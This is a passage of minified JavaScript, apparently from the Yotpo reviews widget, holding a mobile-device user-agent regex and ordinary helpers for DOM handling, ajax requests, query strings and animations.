build|dslide.*\b(700|701r|702|703r|704|802|970|971|972|973|974|1010|1012)\b|navipad|tb-772a|tm-7045|tm-7055|tm-9750|tm-7016|tm-7024|tm-7026|tm-7041|tm-7043|tm-7047|tm-8041|tm-9741|tm-9747|tm-9748|tm-9751|tm-7022|tm-7021|tm-7020|tm-7011|tm-7010|tm-7023|tm-7025|tm-7037w|tm-7038w|tm-7027w|tm-9720|tm-9725|tm-9737w|tm-1020|tm-9738w|tm-9740|tm-9743w|tb-807a|tb-771a|tb-727a|tb-725a|tb-719a|tb-823a|tb-805a|tb-723a|tb-715a|tb-707a|tb-705a|tb-709a|tb-711a|tb-890hd|tb-880hd|tb-790hd|tb-780hd|tb-770hd|tb-721hd|tb-710hd|tb-434hd|tb-860hd|tb-840hd|tb-760hd|tb-750hd|tb-740hd|tb-730hd|tb-722hd|tb-720hd|tb-700hd|tb-500hd|tb-470hd|tb-431hd|tb-430hd|tb-506|tb-504|tb-446|tb-436|tb-416|tb-146se|tb-126se|playstation.*(portable|vita)|st10416-1|vt10416-1|st70408-1|st702xx-1|st702xx-2|st80208|st97216|st70104-2|vt10416-2|st10216-2a|\b(ptbl10ceu|ptbl10c|ptbl72bc|ptbl72bceu|ptbl7ceu|ptbl7c|ptbl92bc|ptbl92bceu|ptbl9ceu|ptbl9cuk|ptbl9c)\b|android.* \b(e3a|t3x|t5c|t5b|t3e|t3c|t3b|t1j|t1f|t2a|t1h|t1i|e1c|t1-e|t5-a|t4|e1-b|t2ci|t1-b|t1-d|o1-a|e1-a|t1-a|t3a|t4i)\b |genius tab g3|genius tab s2|genius tab q3|genius tab g4|genius tab q4|genius tab g-ii|genius tab gii|genius tab giii|genius tab s1|android.*\bg1\b|funbook|micromax.*\b(p250|p560|p360|p362|p600|p300|p350|p500|p275)\b|android.*\b(a39|a37|a34|st8|st10|st7|smart tab3|smart tab2)\b|fine7 genius|fine7 shine|fine7 air|fine8 style|fine9 more|fine10 joy|fine11 wide|\b(pem63|plt1023g|plt1041|plt1044|plt1044g|plt1091|plt4311|plt4311pl|plt4315|plt7030|plt7033|plt7033d|plt7035|plt7035d|plt7044k|plt7045k|plt7045kb|plt7071kg|plt7072|plt7223g|plt7225g|plt7777g|plt7810k|plt7849g|plt7851g|plt7852g|plt8015|plt8031|plt8034|plt8036|plt8080k|plt8082|plt8088|plt8223g|plt8234g|plt8235g|plt8816k|plt9011|plt9045k|plt9233g|plt9735|plt9760g|plt9770g)\b|bq1078|bc1003|bc1077|rk9702|bc9730|bc9001|it9001|bc7008|bc7010|bc708|bc728|bc7012|bc7030|bc7027|bc7026|tpc7102|tpc7103|tpc7105|tpc7106|tpc7107|tpc7201|tpc7203|tpc7205|tpc7210|tpc7708|tpc7709|tpc7712|tpc7110|tpc8101|tpc8103|tpc8105|tpc8106|tpc8203|tpc8205|tpc8503|tpc9106|tpc9701|tpc97101|tpc97103|tpc97105|tpc97106|tpc97111|tpc97113|tpc97203|tpc97603|tpc97809|tpc97205|tpc10101|tpc10103|tpc10106|tpc10111|tpc10203|tpc10205|tpc10503|tx-a1301|tx-m9002|q702|kf026|tab-p506|tab-navi-7-3g-m|tab-p517|tab-p-527|tab-p701|tab-p703|tab-p721|tab-p731n|tab-p741|tab-p825|tab-p905|tab-p925|tab-pr945|tab-pl1015|tab-p1025|tab-pi1045|tab-p1325|tab-protab[0-9]+|tab-protab25|tab-protab26|tab-protab27|tab-protab26xl|tab-protab2-ips9|tab-protab30-ips9|tab-protab25xxl|tab-protab26-ips10|tab-protab30-ips10|ov-(steelcore|newbase|basecore|baseone|exellen|quattor|edutab|solution|action|basictab|teddytab|magictab|stream|tb-08|tb-09)|hcl.*tablet|connect-3g-2.0|connect-2g-2.0|me tablet u1|me tablet u2|me tablet g1|me tablet x1|me tablet y2|me tablet sync|dps dream 9|dps dual 7|v97 hd|i75 3g|visture v4( hd)?|visture v5( hd)?|visture v10|ctp(-)?810|ctp(-)?818|ctp(-)?828|ctp(-)?838|ctp(-)?888|ctp(-)?978|ctp(-)?980|ctp(-)?987|ctp(-)?988|ctp(-)?989|\bmt8125|mt8389|mt8135|mt8377\b|concorde([ ]+)?tab|concorde readman|goclever tab|a7goclever|m1042|m7841|m742|r1042bk|r1041|tab a975|tab a7842|tab a741|tab a741l|tab m723g|tab m721|tab a1021|tab i921|tab r721|tab i720|tab t76|tab r70|tab r76.2|tab r106|tab r83.2|tab m813g|tab i721|gcta722|tab i70|tab i71|tab s73|tab r73|tab r74|tab r93|tab r75|tab r76.1|tab a73|tab a93|tab a93.2|tab t72|tab r83|tab r974|tab r973|tab a101|tab a103|tab a104|tab a104.2|r105bk|m713g|a972bk|tab a971|tab r974.2|tab r104|tab r83.3|tab a1042|freetab 9000|freetab 7.4|freetab 7004|freetab 7800|freetab 2096|freetab 7.5|freetab 1014|freetab 1001 |freetab 8001|freetab 9706|freetab 9702|freetab 7003|freetab 7002|freetab 1002|freetab 7801|freetab 1331|freetab 1004|freetab 8002|freetab 8014|freetab 9704|freetab 1003|\b(argus[ _]?s|diamond[ _]?79hd|emerald[ _]?78e|luna[ _]?70c|onyx[ _]?s|onyx[ _]?z|orin[ _]?hd|orin[ _]?s|otis[ _]?s|speedstar[ _]?s|magnet[ _]?m9|primus[ _]?94[ _]?3g|primus[ _]?94hd|primus[ _]?qs|android.*\bq8\b|sirius[ _]?evo[ _]?qs|sirius[ _]?qs|spirit[ _]?s)\b|v07ot2|tm105a|s10ot1|tr10cs1|ezee[_']?(tab|go)[0-9]+|tablc7|looney tunes tab|smarttab([ ]+)?[0-9]+|smarttabii10|smart[ ']?tab[ ]+?[0-9]+|family[ ']?tab2|rm-790|rm-997|rmd-878g|rmd-974r|rmt-705a|rmt-701|rme-601|rmt-501|rmt-711|i-mobile i-note|tolino tab [0-9.]+|tolino shine|\bc-22q|t7-qc|t-17b|t-17p\b|android.* a78 |android.* (skypad|phoenix|cyclops)|tecno p9|android.*\b(f3000|a3300|jxd5000|jxd3000|jxd2000|jxd300b|jxd300|s5800|s7800|s602b|s5110b|s7300|s5300|s602|s603|s5100|s5110|s601|s7100a|p3000f|p3000s|p101|p200s|p1000m|p200m|p9100|p1000s|s6600b|s908|p1000|p300|s18|s6600|s9100)\b|tablet (spirit 7|essentia|galatea|fusion|onix 7|landa|titan|scooby|deox|stella|themis|argon|unique 7|sygnus|hexen|finity 7|cream|cream x2|jade|neon 7|neron 7|kandy|scape|saphyr 7|rebel|biox|rebel|rebel 8gb|myst|draco 7|myst|tab7-004|myst|tadeo jones|tablet boing|arrow|draco dual cam|aurix|mint|amity|revolution|finity 9|neon 9|t9w|amity 4gb dual cam|stone 4gb|stone 8gb|andromeda|silken|x2|andromeda ii|halley|flame|saphyr 9,7|touch 8|planet|triton|unique 10|hexen 10|memphis 4gb|memphis 8gb|onix 10)|fx2 pad7|fx2 pad10|kidspad 701|pad[ ]?712|pad[ ]?714|pad[ ]?716|pad[ ]?717|pad[ ]?718|pad[ ]?720|pad[ ]?721|pad[ ]?722|pad[ ]?790|pad[ ]?792|pad[ ]?900|pad[ ]?9715d|pad[ ]?9716dr|pad[ ]?9718dr|pad[ ]?9719qr|pad[ ]?9720qr|telepad1030|telepad1032|telepad730|telepad731|telepad732|telepad735q|telepad830|telepad9730|telepad795|megapad 1331|megapad 1851|megapad 2151|viewpad 10pi|viewpad 10e|viewpad 10s|viewpad e72|viewpad7|viewpad e100|viewpad 7e|viewsonic vb733|vb100a|loox|xeno10|odys space|captiva pad|nettab|nt-3702|nt-3702s|nt-3702s|nt-3603p|nt-3603p|nt-0704s|nt-0704s|nt-3805c|nt-3805c|nt-0806c|nt-0806c|nt-0909t|nt-0909t|nt-0907s|nt-0907s|nt-0902s|nt-0902s|hudl ht7s3|t-hub2|android.*\b97d\b|tablet(?!.*pc)|bntv250a|mid-wcdma|logicpd zoom2|\ba7eb\b|catnova8|a1_07|ct704|ct1002|\bm721\b|rk30sdk|\bevotab\b|m758a|et904|alumium10|smartfren tab|endeavour 1010|tablet-pc-4/i,t=/\biphone.*(mobile|phonegap)|\bipod|blackberry|\bbb10\b|rim[0-9]+|htc|htc.*(sensation|evo|vision|explorer|6800|8100|8900|a7272|s510e|c110e|legend|desire|t8282)|apx515ckt|qtek9090|apa9292kt|hd_mini|sensation.*z710e|pg86100|z715e|desire.*(a8181|hd)|adr6200|adr6400l|adr6425|001ht|inspire 4g|android.*\bevo\b|t-mobile g1|z520m|nexus one|nexus s|galaxy.*nexus|android.*nexus.*mobile|dell.*streak|dell.*aero|dell.*venue|dell.*venue pro|dell flash|dell smoke|dell mini 3ix|xcd28|xcd35|\b001dl\b|\b101dl\b|\bgs01\b|motorola|droidx|droid bionic|\bdroid\b.*build|android.*xoom|hri39|mot-|a1260|a1680|a555|a853|a855|a953|a955|a956|motorola.*electrify|motorola.*i1|i867|i940|mb200|mb300|mb501|mb502|mb508|mb511|mb520|mb525|mb526|mb611|mb612|mb632|mb810|mb855|mb860|mb861|mb865|mb870|me501|me502|me511|me525|me600|me632|me722|me811|me860|me863|me865|mt620|mt710|mt716|mt720|mt810|mt870|mt917|motorola.*titanium|wx435|wx445|xt300|xt301|xt311|xt316|xt317|xt319|xt320|xt390|xt502|xt530|xt531|xt532|xt535|xt603|xt610|xt611|xt615|xt681|xt701|xt702|xt711|xt720|xt800|xt806|xt860|xt862|xt875|xt882|xt883|xt894|xt901|xt907|xt909|xt910|xt912|xt928|xt926|xt915|xt919|xt925|samsung|sgh-i337|bgt-s5230|gt-b2100|gt-b2700|gt-b2710|gt-b3210|gt-b3310|gt-b3410|gt-b3730|gt-b3740|gt-b5510|gt-b5512|gt-b5722|gt-b6520|gt-b7300|gt-b7320|gt-b7330|gt-b7350|gt-b7510|gt-b7722|gt-b7800|gt-c3010|gt-c3011|gt-c3060|gt-c3200|gt-c3212|gt-c3212i|gt-c3262|gt-c3222|gt-c3300|gt-c3300k|gt-c3303|gt-c3303k|gt-c3310|gt-c3322|gt-c3330|gt-c3350|gt-c3500|gt-c3510|gt-c3530|gt-c3630|gt-c3780|gt-c5010|gt-c5212|gt-c6620|gt-c6625|gt-c6712|gt-e1050|gt-e1070|gt-e1075|gt-e1080|gt-e1081|gt-e1085|gt-e1087|gt-e1100|gt-e1107|gt-e1110|gt-e1120|gt-e1125|gt-e1130|gt-e1160|gt-e1170|gt-e1175|gt-e1180|gt-e1182|gt-e1200|gt-e1210|gt-e1225|gt-e1230|gt-e1390|gt-e2100|gt-e2120|gt-e2121|gt-e2152|gt-e2220|gt-e2222|gt-e2230|gt-e2232|gt-e2250|gt-e2370|gt-e2550|gt-e2652|gt-e3210|gt-e3213|gt-i5500|gt-i5503|gt-i5700|gt-i5800|gt-i5801|gt-i6410|gt-i6420|gt-i7110|gt-i7410|gt-i7500|gt-i8000|gt-i8150|gt-i8160|gt-i8190|gt-i8320|gt-i8330|gt-i8350|gt-i8530|gt-i8700|gt-i8703|gt-i8910|gt-i9000|gt-i9001|gt-i9003|gt-i9010|gt-i9020|gt-i9023|gt-i9070|gt-i9082|gt-i9100|gt-i9103|gt-i9220|gt-i9250|gt-i9300|gt-i9305|gt-i9500|gt-i9505|gt-m3510|gt-m5650|gt-m7500|gt-m7600|gt-m7603|gt-m8800|gt-m8910|gt-n7000|gt-s3110|gt-s3310|gt-s3350|gt-s3353|gt-s3370|gt-s3650|gt-s3653|gt-s3770|gt-s3850|gt-s5210|gt-s5220|gt-s5229|gt-s5230|gt-s5233|gt-s5250|gt-s5253|gt-s5260|gt-s5263|gt-s5270|gt-s5300|gt-s5330|gt-s5350|gt-s5360|gt-s5363|gt-s5369|gt-s5380|gt-s5380d|gt-s5560|gt-s5570|gt-s5600|gt-s5603|gt-s5610|gt-s5620|gt-s5660|gt-s5670|gt-s5690|gt-s5750|gt-s5780|gt-s5830|gt-s5839|gt-s6102|gt-s6500|gt-s7070|gt-s7200|gt-s7220|gt-s7230|gt-s7233|gt-s7250|gt-s7500|gt-s7530|gt-s7550|gt-s7562|gt-s7710|gt-s8000|gt-s8003|gt-s8500|gt-s8530|gt-s8600|sch-a310|sch-a530|sch-a570|sch-a610|sch-a630|sch-a650|sch-a790|sch-a795|sch-a850|sch-a870|sch-a890|sch-a930|sch-a950|sch-a970|sch-a990|sch-i100|sch-i110|sch-i400|sch-i405|sch-i500|sch-i510|sch-i515|sch-i600|sch-i730|sch-i760|sch-i770|sch-i830|sch-i910|sch-i920|sch-i959|sch-lc11|sch-n150|sch-n300|sch-r100|sch-r300|sch-r351|sch-r400|sch-r410|sch-t300|sch-u310|sch-u320|sch-u350|sch-u360|sch-u365|sch-u370|sch-u380|sch-u410|sch-u430|sch-u450|sch-u460|sch-u470|sch-u490|sch-u540|sch-u550|sch-u620|sch-u640|sch-u650|sch-u660|sch-u700|sch-u740|sch-u750|sch-u810|sch-u820|sch-u900|sch-u940|sch-u960|scs-26uc|sgh-a107|sgh-a117|sgh-a127|sgh-a137|sgh-a157|sgh-a167|sgh-a177|sgh-a187|sgh-a197|sgh-a227|sgh-a237|sgh-a257|sgh-a437|sgh-a517|sgh-a597|sgh-a637|sgh-a657|sgh-a667|sgh-a687|sgh-a697|sgh-a707|sgh-a717|sgh-a727|sgh-a737|sgh-a747|sgh-a767|sgh-a777|sgh-a797|sgh-a817|sgh-a827|sgh-a837|sgh-a847|sgh-a867|sgh-a877|sgh-a887|sgh-a897|sgh-a927|sgh-b100|sgh-b130|sgh-b200|sgh-b220|sgh-c100|sgh-c110|sgh-c120|sgh-c130|sgh-c140|sgh-c160|sgh-c170|sgh-c180|sgh-c200|sgh-c207|sgh-c210|sgh-c225|sgh-c230|sgh-c417|sgh-c450|sgh-d307|sgh-d347|sgh-d357|sgh-d407|sgh-d415|sgh-d780|sgh-d807|sgh-d980|sgh-e105|sgh-e200|sgh-e315|sgh-e316|sgh-e317|sgh-e335|sgh-e590|sgh-e635|sgh-e715|sgh-e890|sgh-f300|sgh-f480|sgh-i200|sgh-i300|sgh-i320|sgh-i550|sgh-i577|sgh-i600|sgh-i607|sgh-i617|sgh-i627|sgh-i637|sgh-i677|sgh-i700|sgh-i717|sgh-i727|sgh-i747m|sgh-i777|sgh-i780|sgh-i827|sgh-i847|sgh-i857|sgh-i896|sgh-i897|sgh-i900|sgh-i907|sgh-i917|sgh-i927|sgh-i937|sgh-i997|sgh-j150|sgh-j200|sgh-l170|sgh-l700|sgh-m110|sgh-m150|sgh-m200|sgh-n105|sgh-n500|sgh-n600|sgh-n620|sgh-n625|sgh-n700|sgh-n710|sgh-p107|sgh-p207|sgh-p300|sgh-p310|sgh-p520|sgh-p735|sgh-p777|sgh-q105|sgh-r210|sgh-r220|sgh-r225|sgh-s105|sgh-s307|sgh-t109|sgh-t119|sgh-t139|sgh-t209|sgh-t219|sgh-t229|sgh-t239|sgh-t249|sgh-t259|sgh-t309|sgh-t319|sgh-t329|sgh-t339|sgh-t349|sgh-t359|sgh-t369|sgh-t379|sgh-t409|sgh-t429|sgh-t439|sgh-t459|sgh-t469|sgh-t479|sgh-t499|sgh-t509|sgh-t519|sgh-t539|sgh-t559|sgh-t589|sgh-t609|sgh-t619|sgh-t629|sgh-t639|sgh-t659|sgh-t669|sgh-t679|sgh-t709|sgh-t719|sgh-t729|sgh-t739|sgh-t746|sgh-t749|sgh-t759|sgh-t769|sgh-t809|sgh-t819|sgh-t839|sgh-t919|sgh-t929|sgh-t939|sgh-t959|sgh-t989|sgh-u100|sgh-u200|sgh-u800|sgh-v205|sgh-v206|sgh-x100|sgh-x105|sgh-x120|sgh-x140|sgh-x426|sgh-x427|sgh-x475|sgh-x495|sgh-x497|sgh-x507|sgh-x600|sgh-x610|sgh-x620|sgh-x630|sgh-x700|sgh-x820|sgh-x890|sgh-z130|sgh-z150|sgh-z170|sgh-zx10|sgh-zx20|shw-m110|sph-a120|sph-a400|sph-a420|sph-a460|sph-a500|sph-a560|sph-a600|sph-a620|sph-a660|sph-a700|sph-a740|sph-a760|sph-a790|sph-a800|sph-a820|sph-a840|sph-a880|sph-a900|sph-a940|sph-a960|sph-d600|sph-d700|sph-d710|sph-d720|sph-i300|sph-i325|sph-i330|sph-i350|sph-i500|sph-i600|sph-i700|sph-l700|sph-m100|sph-m220|sph-m240|sph-m300|sph-m305|sph-m320|sph-m330|sph-m350|sph-m360|sph-m370|sph-m380|sph-m510|sph-m540|sph-m550|sph-m560|sph-m570|sph-m580|sph-m610|sph-m620|sph-m630|sph-m800|sph-m810|sph-m850|sph-m900|sph-m910|sph-m920|sph-m930|sph-n100|sph-n200|sph-n240|sph-n300|sph-n400|sph-z400|swc-e100|sch-i909|gt-n7100|gt-n7105|sch-i535|sm-n900a|sgh-i317|sgh-t999l|gt-s5360b|gt-i8262|gt-s6802|gt-s6312|gt-s6310|gt-s5312|gt-s5310|gt-i9105|gt-i8510|gt-s6790n|sm-g7105|sm-n9005|gt-s5301|gt-i9295|gt-i9195|sm-c101|gt-s7392|gt-s7560|gt-b7610|gt-i5510|gt-s7582|gt-s7530e|\blg\b;|lg[- ]?(c800|c900|e400|e610|e900|e-900|f160|f180k|f180l|f180s|730|855|l160|ls840|ls970|lu6200|ms690|ms695|ms770|ms840|ms870|ms910|p500|p700|p705|vm696|as680|as695|ax840|c729|e970|gs505|272|c395|e739bk|e960|l55c|l75c|ls696|ls860|p769bk|p350|p500|p509|p870|un272|us730|vs840|vs950|ln272|ln510|ls670|ls855|lw690|mn270|mn510|p509|p769|p930|un200|un270|un510|un610|us670|us740|us760|ux265|ux840|vn271|vn530|vs660|vs700|vs740|vs750|vs910|vs920|vs930|vx9200|vx11000|ax840a|lw770|p506|p925|p999|e612|d955|d802)|sonyst|sonylt|sonyericsson|sonyericssonlt15iv|lt18i|e10i|lt28h|lt26w|sonyericssonmt27i|asus.*galaxy|padfone.*mobile|micromax.*\b(a210|a92|a88|a72|a111|a110q|a115|a116|a110|a90s|a26|a51|a35|a54|a25|a27|a89|a68|a65|a57|a90)\b|palmsource|palm|vertu|vertu.*ltd|vertu.*ascent|vertu.*ayxta|vertu.*constellation(f|quest)?|vertu.*monika|vertu.*signature|pantech|im-a850s|im-a840s|im-a830l|im-a830k|im-a830s|im-a820l|im-a810k|im-a810s|im-a800s|im-t100k|im-a725l|im-a780l|im-a775c|im-a770k|im-a760s|im-a750k|im-a740s|im-a730s|im-a720l|im-a710k|im-a690l|im-a690s|im-a650s|im-a630k|im-a600s|vega ptl21|pt003|p8010|adr910l|p6030|p6020|p9070|p4100|p9060|p5000|cdm8992|txt8045|adr8995|is11pt|p2030|p6010|p8000|pt002|is06|cdm8999|p9050|pt001|txt8040|p2020|p9020|p2000|p7040|p7000|c790|iq230|iq444|iq450|iq440|iq442|iq441|iq245|iq256|iq236|iq255|iq235|iq245|iq275|iq240|iq285|iq280|iq270|iq260|iq250|i-mobile (iq|i-style|idea|zaa|hitz)|\b(sp-80|xt-930|sx-340|xt-930|sx-310|sp-360|sp60|spt-800|sp-120|spt-800|sp-140|spx-5|spx-8|sp-100|spx-8|spx-12)\b|tapatalk|pda;|sagem|\bmmp\b|pocket|\bpsp\b|symbian|smartphone|smartfon|treo|up.browser|up.link|vodafone|\bwap\b|nokia|series40|series60|s60|sonyericsson|n900|maui.*wap.*browser/i,i=navigator.userAgent||navigator.vendor||window.opera;
return 1==t.test(i)&&0==e.test(i)},Yotpo.compact=function(e){for(var t in e)!e.hasOwnProperty(t)||"undefined"!=typeof e[t]&&null!=e[t]||delete e[t];return e},Yotpo.forEach=function(e,t){if(Array.prototype.forEach)e.forEach(t);else{if("function"!=typeof t)throw new TypeError;for(var i=arguments.length>=2?arguments[1]:void 0,o=0;o<e.length;o++)o in e&&t.call(i,e[o],o,e)}},Yotpo.getElementText=function(e){return e.textContent||e.innerText},Yotpo.getAncestorByClassName=function(e,t){for(var i=e.parentNode;!Yotpo.hasClass(i,t)&&i!==document.body;)i=i.parentNode;return i===document.body?null:i},Yotpo.origin=function(){return window.location.origin||window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")},Yotpo.isArray="isArray"in Array?Array.isArray:function(e){var t=Object.prototype.toString.call(e);return"[object Array]"===t},Yotpo.preloadImages=function(e,t,i,o,n,r){var s,a=0,l=[];e=Yotpo.isArray(e)?e:[e];for(var c=function(){a+=1,a===e.length&&t&&t(i)},d=0;d<e.length;d++)if(e[d].kalturaPlayer){if(s=e[d].kalturaPlayer.kalturaPlayer,void 0===s){c();continue}s._localPlayer._firstPlay?(s.addEventListener(s.Event.CAN_PLAY,function(){c()}),e[d].kalturaPlayer.loadVideo()):(e[d].current&&e[d].kalturaPlayer.replayVideo(),c()),e[d].current||e[d].kalturaPlayer.pauseVideo()}else l[d]=new Image,l[d].onload=function(t){return function(){r&&r(e[t].imageId,this,i),c()}}(d),l[d].onabort=l[d].onerror=o?function(e){try{e.srcElement&&(n.src=e.srcElement.src),n.errorType=e.type,o(n,this.dataImageId)}catch(t){}c()}:c,e[d].url&&(l[d].src=e[d].url),l[d].dataImageId=e[d].imageId},Yotpo.getDefualtImage=function(){return{size_180:"http://staticw2.yotpo.com/assets/default_image_180px.jpg",size_656:"http://staticw2.yotpo.com/assets/default_image_656px.jpg",profile:"http://staticw2.yotpo.com/assets/default_profile.png"}},Yotpo.emojiRegex=new RegExp("\ud83c[\udf00-\udfff]|\ud83d[\udc00-\ude4f]|\ud83d[\ude80-\udeff]","g"),Yotpo.getPosition=function(e){for(var t=0,i=0;e;){if("BODY"==e.tagName){var o=e.scrollLeft||document.documentElement.scrollLeft,n=e.scrollTop||document.documentElement.scrollTop;t+=e.offsetLeft-o+e.clientLeft,i+=e.offsetTop-n+e.clientTop}else t+=e.offsetLeft-e.scrollLeft+e.clientLeft,i+=e.offsetTop-e.scrollTop+e.clientTop;e=e.offsetParent}return{x:t,y:i}},Yotpo.simulateClickEvent=function(e){if(e.click)e.click();else if(document.createEvent){var t=document.createEvent("MouseEvents");t.initEvent("click",!0,!0),e.dispatchEvent(t)}},Yotpo.redirectToUrl=function(e){window.location=e},Yotpo.getStars=function(e){e=parseFloat(e);for(var t=document.createElement("div"),i=1;5>=i;i++){var o=document.createElement("span");o.className=e+.25>=i?"yotpo-icon yotpo-icon-star":e+.75>=i?"yotpo-icon yotpo-icon-half-star":"yotpo-icon yotpo-icon-empty-star",t.appendChild(o)}return t},Yotpo.debounce=function(e,t,i){var o;return function(){var n=this,r=arguments,s=function(){o=null,i||e.apply(n,r)},a=i&&!o;clearTimeout(o),o=setTimeout(s,t),a&&e.apply(n,r)}},Yotpo.injectScript=function(e,t){var i=document.createElement("script");i.setAttribute("type","text/javascript");var o=document.createTextNode(e);i.appendChild(o),t.appendChild(i)},Yotpo.injectCSS=function(e,t){var i=document.createElement("style"),o=document.createTextNode(e);i.appendChild(o),t.appendChild(i)},Yotpo.loadScript=function(e,t,i){var o=document.createElement("script");o.setAttribute("type","text/javascript"),o.src=e,o.onload=i,t.appendChild(o)},Yotpo.getURLParameter=function(e,t){return decodeURIComponent((new RegExp("[?|&]"+t+"=([^&;]+?)(&|#|;|$)").exec(e)||[null,""])[1].replace(/\+/g,"%20"))||null},Yotpo.updateQueryStringParameter=function(e,t,i){var o=new RegExp("([?&])"+t+"=.*?(&|$)","i"),n=-1!==e.indexOf("?")?"&":"?";return e.match(o)?e.replace(o,"$1"+t+"="+i+"$2"):e+n+t+"="+i},Yotpo.safeConsole=function(){},Yotpo.getDefualtImage=function(){return Yotpo.defaultImages||{size_180:"",size_656:"",profile:""}},Yotpo.setHoverEnable=function(e){Yotpo.isMobile()||Yotpo.addClass(e,"yotpo-hover-enable")},Yotpo.isString=function(e){return"string"==typeof e||e instanceof String},Yotpo.isEmptyString=function(e){return Yotpo.isString(e)&&(0===e.length||!e.trim())},Yotpo.generateUUID=function(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var i=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?i:3&i|8).toString(16)})},Yotpo.removeUndefinedFields=function(e){return JSON.parse(JSON.stringify(e))},Yotpo.isMethodExists=function(e){return"function"==typeof e},Yotpo.toTitleCase=function(e){return e.replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})},Yotpo.isInViewport=function(e,t){var i=e.getBoundingClientRect(),o=!0;return t&&(o=i.bottom>=0&&i.top<=(window.innerHeight||document.documentElement.clientHeight)),i.right>=-EDGE_RANGE_WIDTH&&i.left<=(window.innerWidth||document.documentElement.clientWidth)+EDGE_RANGE_WIDTH&&o},Yotpo.getBoolSetting=function(e,t){return"string"==typeof t||t instanceof String?JSON.parse(t):"boolean"==typeof t||t instanceof Boolean?t:e},Yotpo.trapModalFocus=function(e,t){var i=e.querySelectorAll(t),o=i[0],n=i[i.length-1];Yotpo.onTabKeyDown(document,function(e){e.shiftKey?document.activeElement===o&&(n.focus(),e.preventDefault()):document.activeElement===n&&(o.focus(),e.preventDefault())})},Yotpo.supportsPassive=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(i){}return e},Yotpo.ajax=function(e,t,i,o,n,r){function s(e,t,i){var o=a();return o&&"withCredentials"in o?(o.open(e,t,!0),o.withCredentials="withCredentials"in i?i.withCredentials:!0,o.setRequestHeader("Accept","application/json","text/html")):"undefined"!=typeof XDomainRequest?(o=new XDomainRequest,o.onprogress=function(){},o.open(e,t)):o=null,o}function a(){if(window.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("MSXML2.XMLHTTP.3.0")}catch(e){return null}}function l(e){var t;return t=e.getXhrAsResponse?d:d.responseText}function c(e,t){t||(t={},t["Content-type"]="application/x-www-form-urlencoded");for(var i in t)e.setRequestHeader(i,t[i])}r=r||{};var d=s(i?i:"GET",e,r);return d?(d.readyState?d.onreadystatechange=function(){if(4==d.readyState){var e=l(r);n?t(e,n):t(e)}}:d.onload=function(){var e=l(r);n?t(e,n):t(e)},d.onerror=function(){Yotpo.safeConsole("There was an error making the request.","error")},"POST"==i&&"withCredentials"in d&&c(d,r.requestHeaders),d.send(o),!0):(Yotpo.safeConsole("CORS not supported","error"),!1)},Yotpo.successfulResponse=function(e){return e.status>=200&&e.status<300},Yotpo.convertHashToQueryStringParams=function(e){var t=[];for(var i in e)e.hasOwnProperty(i)&&t.push(encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return t.join("&")},Yotpo.convertComplexObjectToQueryStringParams=function(e,t){var i=[];for(var o in e)if(e.hasOwnProperty(o)){var n;n=e instanceof Array?t?t+"[]":"[]":t?t+"["+o+"]":o;var r=e[o];i.push(null!==r&&"object"==typeof r?Yotpo.convertComplexObjectToQueryStringParams(r,n):encodeURIComponent(n)+"="+encodeURIComponent(Yotpo.cleanParam(n,r)))}return i.join("&")},Yotpo.convertArrayToQueryStringParam=function(e,t){for(var i=[],o=0;o<t.length;o++)i.push(encodeURIComponent(e+"[]")+"="+encodeURIComponent(Yotpo.cleanParam(e,t[o])));return i.length?i.join("&"):""},Yotpo.Animations=function(e){function t(){}function i(e){var t=0;do null!=e.offsetTop&&(t+=e.offsetTop);while(e=e.offsetParent);return t}function o(e,t){t=t/1e3+"s",e.style["-webkit-transition-duration"]=t,e.style["-webkit-transition-duration"]=t,e.style["-moz-transition-duration"]=t,e.style["-o-transition-duration"]=t,e.style["-ms-transition-duration"]=t,e.style["transition-duration"]=t}return t.slideDown=function(t){e.removeClass(t,"yotpo-animation-fade");var i=t.parentNode.offsetWidth+"px";t.style.position="absolute",t.style.top="-10000px",t.style.display="block",t.style.width=i;var o=t.offsetHeight+"px";t.style.height=0,t.style.width="",t.style.overflow="hidden",t.style.right="0",t.style.top="0",t.style.position="relative",setTimeout(function(){e.addClass(t,"yotpo-animation-slide")},10),setTimeout(function(){t.style.height=o},20),setTimeout(function(){t.style.height="auto",e.removeClass(t,"yotpo-animation-slide")},1e3)},t.slideUp=function(t){e.removeClass(t,"yotpo-animation-fade");var i=t.offsetHeight+"px";e.addClass(t,"yotpo-animation-slide"),t.style.height=i,t.style.overflow="hidden",setTimeout(function(){t.style.height="0px"},10),setTimeout(function(){t.style.height=i,e.removeClass(t,"yotpo-animation-slide"),t.style.display="none"},1e3)},t.toggleSlide=function(t){"block"!=e.getDisplayStyle(t)?e.Animations.slideDown(t):e.Animations.slideUp(t)},t.fadeIn=function(t,i){i=i||"200",e.addClass(t,"yotpo-animation-fade"),e.removeClass(t,"yotpo-hidden"),o(t,i),t.style.opacity=0,t.style.display="inherit",setTimeout(function(){t.style.opacity=1,e.removeClass(t,"yotpo-animation-fade")},1)},t.fadeOut=function(t,i){i=i||"200",e.addClass(t,"yotpo-animation-fade"),o(t,i),setTimeout(function(){t.style.opacity=0},1),setTimeout(function(){t.style.display="none",e.removeClass(t,"yotpo-animation-fade")},i)},t.toggleFade=function(t,i){"none"==e.getDisplayStyle(t)?e.Animations.fadeIn(t,i):e.Animations.fadeOut(t,i)},t.scrollToElement=function(e,t){var o=i(e),n=document.scrollingElement||document.documentElement||document.body;if(n){var r="scrollTop",s=n.scrollTop,a=(new Date).getTime(),l=setInterval(function(){var e=Math.min(1,((new Date).getTime()-a)/t);n[r]=s+e*(o-s),1===e&&clearInterval(l)},25);n[r]=s}},t.printLetterByLetter=function(e,t,i){var o=0,n=setInterval(function(){e.value+=t.charAt(o),o++,o>t.length&&clearInterval(n)},i)},t}(Yotpo),Yotpo.Session=function(e){function t(){}return t.prototype.get=function(t,i){var o=this,n={token:{route:e.getWidgetHost("dynamic")+"/sessions/login",handler:function(e){return e.token}},user:{route:e.getApiHost("dynamic")+"/users/me?utoken="+o.token,handler:function(e){return 